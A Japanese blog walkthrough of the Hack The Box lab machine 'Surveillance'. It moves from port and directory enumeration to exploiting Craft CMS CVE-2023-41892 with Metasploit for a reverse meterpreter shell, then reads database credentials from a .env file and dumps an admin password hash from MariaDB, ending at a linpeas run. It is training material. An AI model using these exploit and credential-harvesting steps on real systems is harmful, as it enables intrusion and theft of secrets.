初めに
どうも、クソ雑魚のなんちゃてエンジニアです。
本記事は Hack The Box(以下リンク参照) の「Surveillance」にチャレンジした際の WriteUp になります。
※以前までのツールの使い方など詳細を書いたものではないのでご了承ください。
※悪用するのはやめてください。あくまで社会への貢献のためにこれらの技術を使用してください。法に触れるので。
初期探索
ポートスキャン
┌──(root㉿kali)-[~/work]
└─# rustscan -a 10.10.11.245 --top --ulimit 50f00
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
😵 https://admin.tryhackme.com
[~] The config file is expected to be at "/root/.rustscan.toml"
[~] Automatically increasing ulimit value to 5000.
Open 10.10.11.245:22
Open 10.10.11.245:80
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
[~] Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-03 02:02 EST
Initiating Ping Scan at 02:02
Scanning 10.10.11.245 [4 ports]
Completed Ping Scan at 02:02, 0.22s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 02:02
Completed Parallel DNS resolution of 1 host. at 02:02, 0.01s elapsed
DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 02:02
Scanning 10.10.11.245 [2 ports]
Discovered open port 80/tcp on 10.10.11.245
Discovered open port 22/tcp on 10.10.11.245
Completed SYN Stealth Scan at 02:02, 0.22s elapsed (2 total ports)
Nmap scan report for 10.10.11.245
Host is up, received reset ttl 63 (0.20s latency).
Scanned at 2024-02-03 02:02:16 EST for 1s
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.55 seconds
Raw packets sent: 6 (240B) | Rcvd: 3 (128B)
いつもの22と80があいてますね。
実際にサイトにアクセスしてみるとsurveillance.htbにアクセスできないといわれるので/etc/hostsに登録しておく。
その後アクセスをしてみると以下のサイトが見える。
サイトの探索を開始します。
サイト探索
サブドメイン探索
ffufで探索。
┌──(root㉿kali)-[~/work]
└─# ffuf -u http://surveillance.htb/ -w /usr/share/wordlists/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt:FUZZ -H "HOST: FUZZ.surveillance.htb" -fs 154 -t 150
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://surveillance.htb/
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt
:: Header : Host: FUZZ.surveillance.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 150
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 154
________________________________________________
:: Progress: [100000/100000] :: Job [1/1] :: 532 req/sec :: Duration: [0:02:56] :: Errors: 0 ::
何もないですね。
ディレクトリ探索
まずはdirsearchです。
┌──(root㉿kali)-[~/work]
└─# dirsearch -u http://surveillance.htb/
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /root/work/reports/http_surveillance.htb/__24-02-03_02-07-38.txt
Target: http://surveillance.htb/
[02:07:38] Starting:
[02:07:43] 301 - 178B - /js -> http://surveillance.htb/js/
[02:08:36] 200 - 0B - /.gitkeep
[02:08:42] 200 - 304B - /.htaccess
[02:11:55] 302 - 0B - /admin -> http://surveillance.htb/admin/login
[02:12:11] 302 - 0B - /admin/ -> http://surveillance.htb/admin/login
[02:12:14] 404 - 27KB - /admin/_logs/error_log
[02:12:14] 404 - 27KB - /admin/access.txt
[02:12:14] 404 - 27KB - /admin/_logs/access.log
[02:12:15] 404 - 27KB - /admin/_logs/error-log
[02:12:14] 404 - 27KB - /admin/access.log
[02:12:14] 404 - 27KB - /admin/.htaccess
[02:12:15] 404 - 27KB - /admin/_logs/login.txt
[02:12:16] 404 - 27KB - /admin/_logs/err.log
[02:12:15] 404 - 27KB - /admin/access_log
[02:12:16] 404 - 27KB - /admin/_logs/access_log
[02:12:15] 404 - 27KB - /admin/account
[02:12:16] 302 - 0B - /admin/admin -> http://surveillance.htb/admin/login
[02:12:16] 404 - 27KB - /admin/.config
[02:12:16] 404 - 27KB - /admin/_logs/access-log
[02:12:16] 404 - 27KB - /admin/account.html
[02:12:16] 404 - 27KB - /admin/_logs/error.log
[02:12:17] 404 - 27KB - /admin/%3bindex/
[02:12:16] 404 - 27KB - /admin/account.php
[02:12:17] 404 - 27KB - /admin/account.aspx
[02:12:17] 404 - 27KB - /admin/account.jsp
[02:12:18] 200 - 38KB - /admin/admin/login
[02:12:19] 404 - 27KB - /admin/account.js
[02:12:18] 404 - 27KB - /admin/admin-login
[02:12:20] 404 - 27KB - /admin/admin-login.jsp
[02:12:20] 404 - 27KB - /admin/admin-login.php
[02:12:21] 404 - 27KB - /admin/admin_login
[02:12:21] 404 - 27KB - /admin/admin-login.aspx
[02:12:22] 404 - 27KB - /admin/admin.php
[02:12:22] 404 - 27KB - /admin/admin_login.html
[02:12:23] 404 - 27KB - /admin/admin.jsp
[02:12:23] 404 - 27KB - /admin/admin.js
[02:12:21] 404 - 27KB - /admin/admin.aspx
[02:12:22] 404 - 27KB - /admin/admin-login.html
[02:12:23] 404 - 27KB - /admin/admin-login.js
[02:12:23] 404 - 27KB - /admin/admin_login.php
[02:12:23] 404 - 27KB - /admin/admin_login.jsp
[02:12:23] 404 - 27KB - /admin/admin_login.aspx
[02:12:23] 404 - 27KB - /admin/adminLogin
[02:12:24] 404 - 27KB - /admin/admin.html
[02:12:25] 404 - 27KB - /admin/backups/
[02:12:26] 404 - 27KB - /admin/adminer.php
[02:12:25] 404 - 27KB - /admin/controlpanel.js
[02:12:26] 404 - 27KB - /admin/controlpanel.php
[02:12:27] 404 - 27KB - /admin/controlpanel.html
[02:12:27] 404 - 27KB - /admin/admin_login.js
[02:12:27] 404 - 27KB - /admin/adminLogin.js
[02:12:27] 404 - 27KB - /admin/adminLogin.html
[02:12:26] 404 - 27KB - /admin/adminLogin.php
[02:12:26] 404 - 27KB - /admin/adminLogin.aspx
[02:12:27] 404 - 27KB - /admin/controlpanel.jsp
[02:12:27] 404 - 27KB - /admin/controlpanel
[02:12:27] 404 - 27KB - /admin/config.php
[02:12:27] 404 - 27KB - /admin/backup/
[02:12:27] 404 - 27KB - /admin/controlpanel.aspx
[02:12:27] 404 - 27KB - /admin/adminLogin.jsp
[02:12:28] 404 - 27KB - /admin/data/autosuggest
[02:12:29] 404 - 27KB - /admin/db/
[02:12:30] 404 - 27KB - /admin/default
[02:12:30] 404 - 27KB - /admin/default.asp
[02:12:31] 404 - 27KB - /admin/default/login.asp
[02:12:31] 404 - 27KB - /admin/default/admin.asp
[02:12:31] 404 - 27KB - /admin/error.txt
[02:12:33] 404 - 27KB - /admin/cp.php
[02:12:33] 404 - 27KB - /admin/errors.log
[02:12:33] 404 - 27KB - /admin/cp.js
[02:12:33] 404 - 27KB - /admin/cp
[02:12:33] 404 - 27KB - /admin/error.log
[02:12:34] 404 - 27KB - /admin/error_log
[02:12:34] 404 - 27KB - /admin/FCKeditor
[02:12:34] 404 - 27KB - /admin/fckeditor/editor/filemanager/connectors/asp/connector.asp
[02:12:33] 404 - 27KB - /admin/fckeditor/editor/filemanager/connectors/asp/upload.asp
[02:12:34] 404 - 27KB - /admin/fckeditor/editor/filemanager/browser/default/connectors/asp/connector.asp
[02:12:35] 404 - 27KB - /admin/fckeditor/editor/filemanager/connectors/aspx/connector.aspx
[02:12:35] 404 - 27KB - /admin/dumper/
[02:12:35] 404 - 27KB - /admin/cp.aspx
[02:12:35] 404 - 27KB - /admin/cp.jsp
[02:12:35] 404 - 27KB - /admin/fckeditor/editor/filemanager/browser/default/connectors/aspx/connector.aspx
[02:12:35] 404 - 27KB - /admin/fckeditor/editor/filemanager/upload/asp/upload.asp
[02:12:35] 404 - 27KB - /admin/export.php
[02:12:35] 404 - 27KB - /admin/cp.html
[02:12:37] 404 - 27KB - /admin/fckeditor/editor/filemanager/upload/aspx/upload.aspx
[02:12:37] 404 - 27KB - /admin/fckeditor/editor/filemanager/connectors/php/connector.php
[02:12:36] 404 - 27KB - /admin/fckeditor/editor/filemanager/connectors/aspx/upload.aspx
[02:12:37] 404 - 27KB - /admin/heapdump
[02:12:38] 404 - 27KB - /admin/fckeditor/editor/filemanager/upload/php/upload.php
[02:12:38] 404 - 27KB - /admin/fckeditor/editor/filemanager/browser/default/connectors/php/connector.php
[02:12:38] 404 - 27KB - /admin/fckeditor/editor/filemanager/connectors/php/upload.php
[02:12:38] 302 - 0B - /admin/index -> http://surveillance.htb/admin/login
[02:12:38] 404 - 27KB - /admin/file.php
[02:12:39] 404 - 27KB - /admin/files.php
[02:12:39] 404 - 27KB - /admin/includes/configure.php~
[02:12:35] 404 - 27KB - /admin/download.php
[02:12:39] 404 - 27KB - /admin/home.php
[02:12:37] 404 - 27KB - /admin/home
[02:12:41] 404 - 27KB - /admin/js/tiny_mce
[02:12:41] 404 - 27KB - /admin/home.jsp
[02:12:42] 404 - 27KB - /admin/index.js
[02:12:42] 404 - 27KB - /admin/index.aspx
[02:12:42] 404 - 27KB - /admin/home.html
[02:12:43] 404 - 27KB - /admin/index.jsp
[02:12:43] 404 - 27KB - /admin/index.php
[02:12:43] 404 - 27KB - /admin/js/tinymce
[02:12:42] 200 - 38KB - /admin/login
[02:12:43] 404 - 27KB - /admin/log
[02:12:43] 404 - 27KB - /admin/home.aspx
[02:12:43] 404 - 27KB - /admin/home.js
[02:12:42] 404 - 27KB - /admin/index.html
[02:12:44] 404 - 27KB - /admin/js/tiny_mce/
[02:12:44] 404 - 27KB - /admin/log/error.log
[02:12:44] 404 - 27KB - /admin/js/tinymce/
[02:12:45] 404 - 27KB - /admin/login.asp
[02:12:46] 404 - 27KB - /admin/login.py
[02:12:47] 404 - 27KB - /admin/login.htm
[02:12:47] 404 - 27KB - /admin/login.js
[02:12:47] 404 - 27KB - /admin/login.do
[02:12:48] 404 - 27KB - /admin/login.rb
[02:12:48] 404 - 27KB - /admin/login.aspx
[02:12:47] 404 - 27KB - /admin/logs/error-log
[02:12:48] 404 - 27KB - /admin/login.html
[02:12:47] 404 - 27KB - /admin/logs/err.log
[02:12:49] 404 - 27KB - /admin/login.jsp
[02:12:49] 404 - 27KB - /admin/logs/error_log
[02:12:49] 404 - 27KB - /admin/logs/
[02:12:49] 404 - 27KB - /admin/manage
[02:12:49] 404 - 27KB - /admin/manage/login.asp
[02:12:49] 404 - 27KB - /admin/manage.asp
[02:12:48] 404 - 27KB - /admin/logs/access_log
[02:12:49] 404 - 27KB - /admin/logs/access.log
[02:12:46] 404 - 27KB - /admin/login.php
[02:12:49] 404 - 27KB - /admin/logs/login.txt
[02:12:49] 404 - 27KB - /admin/manage/admin.asp
[02:12:48] 404 - 27KB - /admin/logs/access-log
[02:12:50] 404 - 27KB - /admin/logs/errors.log
[02:12:49] 404 - 27KB - /admin/logs/error.log
[02:12:52] 404 - 27KB - /admin/mysql/index.php
[02:12:50] 404 - 27KB - /admin/logon.jsp
[02:12:54] 404 - 27KB - /admin/mysql/
[02:12:54] 404 - 27KB - /admin/phpMyAdmin
[02:12:54] 404 - 27KB - /admin/mysql2/index.php
[02:12:55] 404 - 27KB - /admin/release
[02:12:55] 404 - 27KB - /admin/pol_log.txt
[02:12:57] 404 - 27KB - /admin/pma/index.php
[02:12:56] 404 - 27KB - /admin/signin
[02:12:56] 404 - 27KB - /admin/phpmyadmin/
[02:12:55] 404 - 27KB - /admin/phpMyAdmin/
[02:12:55] 404 - 27KB - /admin/phpmyadmin2/index.php
[02:12:56] 404 - 27KB - /admin/phpmyadmin/index.php
[02:12:57] 404 - 27KB - /admin/secure/logon.jsp
[02:12:55] 404 - 27KB - /admin/scripts/fckeditor
[02:12:58] 404 - 27KB - /admin/pma/
[02:12:58] 404 - 27KB - /admin/PMA/index.php
[02:12:58] 404 - 27KB - /admin/user_count.txt
[02:12:58] 404 - 27KB - /admin/tinymce
[02:12:55] 404 - 27KB - /admin/private/logs
[02:12:57] 404 - 27KB - /admin/sysadmin/
[02:12:58] 404 - 27KB - /admin/phpMyAdmin/index.php
[02:12:58] 404 - 27KB - /admin/pMA/
[02:12:58] 404 - 27KB - /admin/tiny_mce
[02:13:00] 404 - 27KB - /admin/sqladmin/
[02:13:00] 404 - 27KB - /admin/portalcollect.php?f=http://xxx&t=js
[02:13:00] 404 - 27KB - /admin/upload.php
[02:13:00] 404 - 27KB - /admin/views/ajax/autocomplete/user/a
[02:13:02] 404 - 27KB - /admin/sxd/
[02:13:02] 404 - 27KB - /admin/uploads.php
[02:13:03] 404 - 27KB - /admin/web/
[02:17:31] 301 - 178B - /css -> http://surveillance.htb/css/
[02:19:04] 301 - 178B - /fonts -> http://surveillance.htb/fonts/
[02:19:55] 301 - 178B - /images -> http://surveillance.htb/images/
[02:19:55] 403 - 564B - /images/
[02:19:57] 301 - 178B - /img -> http://surveillance.htb/img/
[02:20:04] 200 - 1B - /index
[02:20:07] 200 - 1B - /index.php.
[02:20:33] 403 - 564B - /js/
[02:21:15] 302 - 0B - /logout -> http://surveillance.htb/
[02:21:15] 302 - 0B - /logout/ -> http://surveillance.htb/
[02:27:42] 200 - 1KB - /web.config
[02:27:57] 418 - 24KB - /wp-admin
[02:27:58] 418 - 24KB - /wp-admin/
Task Completed
ブラウジング

色々見える階層があるので見ていく、/web.configのファイルを確認すると以下ファイルが見えた。
<configuration>
<system.webServer>
<rewrite>
<rules>
<rule name="Rewrite" stopProcessing="true">
<match url="(.+)" ignoreCase="false"/>
<conditions logicalGrouping="MatchAll">
<add input="{REQUEST_FILENAME}" matchType="IsFile" ignoreCase="false" negate="true"/>
<add input="{REQUEST_FILENAME}" matchType="IsDirectory" ignoreCase="false" negate="true"/>
<add input="{URL}" pattern="^/(favicon\.ico|apple-touch-icon.*\.png)$" negate="true"/>
</conditions>
<action type="Rewrite" url="index.php?p={R:1}" appendQueryString="true"/>
</rule>
</rules>
</rewrite>
<urlCompression doStaticCompression="true" doDynamicCompression="true"/>
<defaultDocument>
<files>
<clear/>
<add value="index.php"/>
<add value="index.htm"/>
<add value="index.html"/>
</files>
</defaultDocument>
</system.webServer>
</configuration>
このファイルを調べていると、以下のcraftcmsを利用していることが分かる。
イニシャルアクセス
CVE-2023-41892
このCMSを調べた結果、以下の脆弱性が出てきた。
此奴を使ってみる。
metasploit
モジュールがあるようなのでmetasploitを使います。
┌──(root㉿kali)-[~/work]
└─# msfconsole
Metasploit tip: Enable HTTP request and response logging with set HttpTrace
true
_---------.
.' ####### ;."
.---,. ;@ @@`; .---,..
." @@@@@'.,'@@ @@@@@',.'@@@@ ".
'-.@@@@@@@@@@@@@ @@@@@@@@@@@@@ @;
`.@@@@@@@@@@@@ @@@@@@@@@@@@@@ .'
"--'.@@@ -.@ @ ,'- .'--"
".@' ; @ @ `. ;'
|@@@@ @@@ @ .
' @@@ @@ @@ ,
`.@@@@ @@ .
',@@ @ ; _____________
( 3 C ) /|___ / Metasploit! \
;@'. __*__,." \|--- \_____________/
'(.,...."/
=[ metasploit v6.3.51-dev ]
+ -- --=[ 2384 exploits - 1235 auxiliary - 418 post ]
+ -- --=[ 1388 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search craft cms
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/cmsms_object_injection_rce 2019-03-26 normal Yes CMS Made Simple Authenticated RCE via object injection
1 exploit/linux/http/craftcms_unauth_rce_cve_2023_41892 2023-09-13 excellent Yes Craft CMS unauthenticated Remote Code Execution (RCE)
2 exploit/multi/http/dotcms_file_upload_rce 2022-05-03 excellent Yes DotCMS RCE via Arbitrary File Upload.
3 exploit/windows/http/umbraco_upload_aspx 2012-06-28 excellent No Umbraco CMS Remote Command Execution
Interact with a module by name or index. For example info 3, use 3 or use exploit/windows/http/umbraco_upload_aspx
msf6 > use 1
msf6 exploit(linux/http/craftcms_unauth_rce_cve_2023_41892) > show options
Module options (exploit/linux/http/craftcms_unauth_rce_cve_2023_41892):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 443 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Craft CMS base url
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
WEBSHELL no The name of the webshell with extension .php. Webshell name will be randomly generated if left unset.
When TARGET is not 0:
Name Current Setting Required Description
---- --------------- -------- -----------
COMMAND passthru yes Use PHP command function (Accepted: passthru, shell_exec, system, exec)
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen
on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 PHP
View the full module info with the info, or info -d command.
msf6 exploit(linux/http/craftcms_unauth_rce_cve_2023_41892) >
設定を入れていきます。
msf6 exploit(linux/http/craftcms_unauth_rce_cve_2023_41892) > set LHOST 10.10.14.51
LHOST => 10.10.14.51
msf6 exploit(linux/http/craftcms_unauth_rce_cve_2023_41892) > set RHOSTS surveillance.htb
RHOSTS => surveillance.htb
msf6 exploit(linux/http/craftcms_unauth_rce_cve_2023_41892) > set SSL false
[!] Changing the SSL option's value may require changing RPORT!
SSL => false
msf6 exploit(linux/http/craftcms_unauth_rce_cve_2023_41892) > set RPORT 80
RPORT => 80
msf6 exploit(linux/http/craftcms_unauth_rce_cve_2023_41892) > set COMMAND system
COMMAND => system
実行します。

Shellが取れました。ですが、この権限ではまだフラグがとれません。
横展開
mysql
さっと列挙してみます。
bash-5.1$ ls -lta
ls -lta
total 12
drwxr-xr-x 8 www-data www-data 4096 Oct 21 18:32 craft
drwxr-xr-x 3 root root 4096 Oct 21 17:54 .
drwxr-xr-x 3 root root 4096 Apr 12 2023 ..
bash-5.1$ cd craft
cd craft
bash-5.1$ ls -lta
ls -lta
total 320
drwxr-xr-x 8 www-data www-data 4096 Feb 3 08:14 web
drwxr-xr-x 8 www-data www-data 4096 Oct 21 18:32 .
-rw-r--r-- 1 www-data www-data 836 Oct 21 18:32 .env
drwxrwxr-x 2 www-data www-data 4096 Oct 21 18:26 migrations
drwxr-xr-x 3 root root 4096 Oct 21 17:54 ..
drwxr-xr-x 3 www-data www-data 4096 Oct 17 15:24 templates
drwxr-xr-x 6 www-data www-data 4096 Oct 11 20:12 storage
drwxr-xr-x 4 www-data www-data 4096 Oct 11 17:57 config
-rw-r--r-- 1 www-data www-data 261350 Jun 13 2023 composer.lock
-rw-r--r-- 1 www-data www-data 622 Jun 13 2023 composer.json
drwxr-xr-x 42 www-data www-data 4096 Jun 13 2023 vendor
-rw-r--r-- 1 www-data www-data 678 May 23 2023 .env.example.dev
-rw-r--r-- 1 www-data www-data 688 May 23 2023 .env.example.production
-rw-r--r-- 1 www-data www-data 684 May 23 2023 .env.example.staging
-rw-r--r-- 1 www-data www-data 31 May 23 2023 .gitignore
-rw-r--r-- 1 www-data www-data 529 May 23 2023 bootstrap.php
-rwxr-xr-x 1 www-data www-data 309 May 23 2023 craft
bash-5.1$ cat .env
cat .env
# Read about configuration, here:
# https://craftcms.com/docs/4.x/config/
# The application ID used to to uniquely store session and cache data, mutex locks, and more
CRAFT_APP_ID=CraftCMS--070c5b0b-ee27-4e50-acdf-0436a93ca4c7
# The environment Craft is currently running in (dev, staging, production, etc.)
CRAFT_ENVIRONMENT=production
# The secure key Craft will use for hashing and encrypting data
CRAFT_SECURITY_KEY=2HfILL3OAEe5X0jzYOVY5i7uUizKmB2_
# Database connection settings
CRAFT_DB_DRIVER=mysql
CRAFT_DB_SERVER=127.0.0.1
CRAFT_DB_PORT=3306
CRAFT_DB_DATABASE=craftdb
CRAFT_DB_USER=craftuser
CRAFT_DB_PASSWORD=CraftCMSPassword2023!
CRAFT_DB_SCHEMA=
CRAFT_DB_TABLE_PREFIX=
# General settings (see config/general.php)
DEV_MODE=false
ALLOW_ADMIN_CHANGES=false
DISALLOW_ROBOTS=false
PRIMARY_SITE_URL=http://surveillance.htb/
DBのパスワードが見えます。mysqlぽいのでコマンドがあるか確認します。
bash-5.1$ mysql --version
mysql --version
mysql Ver 15.1 Distrib 10.6.12-MariaDB, for debian-linux-gnu (x86_64) using EditLine wrapper
bash-5.1$
あるようなので、DBの情報を見てみます。
bash-5.1$ mysql -h 127.0.0.1 -u craftuser -pCraftCMSPassword2023!
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 22869
Server version: 10.6.12-MariaDB-0ubuntu0.22.04.1 Ubuntu 22.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
No entry for terminal type "xterm-256col";
using dumb terminal settings.
No entry for terminal type "xterm-256col";
using dumb terminal settings.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| craftdb |
| information_schema |
+--------------------+
2 rows in set (0.001 sec)
MariaDB [(none)]> use craftdb;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [craftdb]> show tables;
+----------------------------+
| Tables_in_craftdb |
+----------------------------+
| addresses |
| announcements |
| assetindexdata |
| assetindexingsessions |
| assets |
| categories |
| categorygroups |
| categorygroups_sites |
| changedattributes |
| changedfields |
| content |
| craftidtokens |
| deprecationerrors |
| drafts |
| elements |
| elements_sites |
| entries |
| entrytypes |
| fieldgroups |
| fieldlayoutfields |
| fieldlayouts |
| fieldlayouttabs |
| fields |
| globalsets |
| gqlschemas |
| gqltokens |
| imagetransformindex |
| imagetransforms |
| info |
| matrixblocks |
| matrixblocks_owners |
| matrixblocktypes |
| migrations |
| plugins |
| projectconfig |
| queue |
| relations |
| resourcepaths |
| revisions |
| searchindex |
| sections |
| sections_sites |
| sequences |
| sessions |
| shunnedmessages |
| sitegroups |
| sites |
| structureelements |
| structures |
| systemmessages |
| taggroups |
| tags |
| tokens |
| usergroups |
| usergroups_users |
| userpermissions |
| userpermissions_usergroups |
| userpermissions_users |
| userpreferences |
| users |
| volumefolders |
| volumes |
| widgets |
+----------------------------+
63 rows in set (0.001 sec)
MariaDB [craftdb]>
MariaDB [craftdb]> select * from users
-> ;
+----+---------+--------+---------+--------+-----------+-------+----------+-----------+-----------+----------+------------------------+--------------------------------------------------------------+---------------------+--------------------+-------------------------+-------------------+----------------------+-------------+--------------+------------------+----------------------------+-----------------+-----------------------+------------------------+---------------------+---------------------+
| id | photoId | active | pending | locked | suspended | admin | username | fullName | firstName | lastName | email | password | lastLoginDate | lastLoginAttemptIp | invalidLoginWindowStart | invalidLoginCount | lastInvalidLoginDate | lockoutDate | hasDashboard | verificationCode | verificationCodeIssuedDate | unverifiedEmail | passwordResetRequired | lastPasswordChangeDate | dateCreated | dateUpdated |
+----+---------+--------+---------+--------+-----------+-------+----------+-----------+-----------+----------+------------------------+--------------------------------------------------------------+---------------------+--------------------+-------------------------+-------------------+----------------------+-------------+--------------+------------------+----------------------------+-----------------+-----------------------+------------------------+---------------------+---------------------+
| 1 | NULL | 1 | 0 | 0 | 0 | 1 | admin | Matthew B | Matthew | B | admin@surveillance.htb | $2y$13$FoVGcLXXNe81B6x9bKry9OzGSSIYL7/ObcmQ0CXtgw.EpuNcx8tGe | 2023-10-17 20:42:03 | NULL | NULL | NULL | 2023-10-17 20:38:18 | NULL | 1 | NULL | NULL | NULL | 0 | 2023-10-17 20:38:29 | 2023-10-11 17:57:16 | 2023-10-17 20:42:03 |
+----+---------+--------+---------+--------+-----------+-------+----------+-----------+-----------+----------+------------------------+--------------------------------------------------------------+---------------------+--------------------+-------------------------+-------------------+----------------------+-------------+--------------+------------------+----------------------------+-----------------+-----------------------+------------------------+---------------------+---------------------+
1 row in set (0.001 sec)
MariaDB [craftdb]>
admin@surveillance.htbの情報がぬけました。
ですが、これは ウサギの穴 でした。これは使わん。
クレデンシャル搾取
linpeas
出し惜しみはもうしません。User権限で使います。
bash-5.1$ ./linpeas.sh
./linpeas.sh
▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄ ▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄
▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄ ▄▄▄▄▄▄ ▄
▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄ ▄▄▄ ▄▄▄▄▄ ▄▄▄
▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄
▄ ▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄
▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄ ▄ ▄▄
▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄
▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄
